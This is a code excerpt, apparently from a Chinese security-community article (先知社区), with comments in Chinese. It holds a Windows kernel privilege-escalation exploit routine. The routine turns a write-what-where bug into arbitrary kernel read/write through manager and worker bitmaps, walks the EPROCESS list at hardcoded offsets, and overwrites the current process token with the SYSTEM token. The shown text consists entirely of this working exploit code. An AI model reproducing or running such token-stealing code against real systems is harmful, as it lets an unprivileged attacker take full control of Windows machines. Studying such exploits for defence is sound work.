 91 VOID getSystemShell()
92 {
93 CHAR pvScan0[] = "AAAA";
94 HBITMAP hManagerBitmap = CreateBitmap(0x20, 0x2, 0x1, 0x8, pvScan0);
95 HBITMAP hWorkerBitmap = CreateBitmap(0x20, 0x2, 0x1, 0x8, pvScan0);
96 DWORD64 leakManagerAddr = getBitMapAddr(hManagerBitmap);
97 __debugbreak(); // 获取hManager的地址
98
99 std::cout << "[+] Manager Bitmap Addr: " << std::hex << leakManagerAddr << std::endl;
100 DWORD64 leakWorkerAddr = getBitMapAddr(hWorkerBitmap);
101 __debugbreak(); // 获取hWorker的地址
102 std::cout << "[+] Worker Bitmap Addr: " << std::hex << leakWorkerAddr << std::endl;
103
104 write_what_where_qword(leakManagerAddr, leakWorkerAddr); // 替换hMnagerPvscan0的值为hWorker.pvScan0
105
106 DWORD64 systemEprocessAddr = 0;
107 LPVOID lpSystemToken = NULL;
108 readOOB(hManagerBitmap, hWorkerBitmap, getSystemProcessAddress(), &systemEprocessAddr, sizeof(DWORD64));
109 std::cout << "[+] system Eprocess At: " << systemEprocessAddr << std::endl;
110 readOOB(hManagerBitmap, hWorkerBitmap, (systemEprocessAddr + 0x348), &lpSystemToken, sizeof(DWORD64));
111 std::cout << "[+] System Process Token is: " << std::hex << (DWORD64)lpSystemToken << std::endl;
112
113 // 下面的代码获取当前进程的_EPROCESS地址
114 DWORD64 lpNextEPROCESS = 0;
115 LPVOID lpCurrentPID = NULL;
116 DWORD dwCurrentPID;
117 LIST_ENTRY lpNextEntryAddreess = {};
118 DWORD64 currentProcessID = GetCurrentProcessId(); // 通过PID判断是否获取到当前进程的地址
119 readOOB(hManagerBitmap, hWorkerBitmap, systemEprocessAddr + 0x2e8, &lpNextEntryAddreess, sizeof(LIST_ENTRY));
120 do // 根据PID是否找到当前进程
121 {
122 // 获取下一个进程
123 lpNextEPROCESS = (DWORD64)((PUCHAR)lpNextEntryAddreess.Flink - 0x2e8);
124 // 获取PID
125 readOOB(hManagerBitmap, hWorkerBitmap, lpNextEPROCESS + 0x2e0, &lpCurrentPID, sizeof(LPVOID));
126 dwCurrentPID = LOWORD(lpCurrentPID);
127 readOOB(hManagerBitmap, hWorkerBitmap, lpNextEPROCESS + 0x2e8, &lpNextEntryAddreess, sizeof(LIST_ENTRY));
128 } while (dwCurrentPID != currentProcessID);
129
130 DWORD64 currentTokenAddress = (DWORD64)lpNextEPROCESS + 0x348;
131 std::cout << "[+] Current Eprocess Address is: " << std::hex << currentTokenAddress << std::endl;
132 writeOOB(hManagerBitmap, hWorkerBitmap, currentTokenAddress, lpSystemToken, sizeof(LPVOID)); // 将system Token的值给currentProcess的值.
133 }
先知社区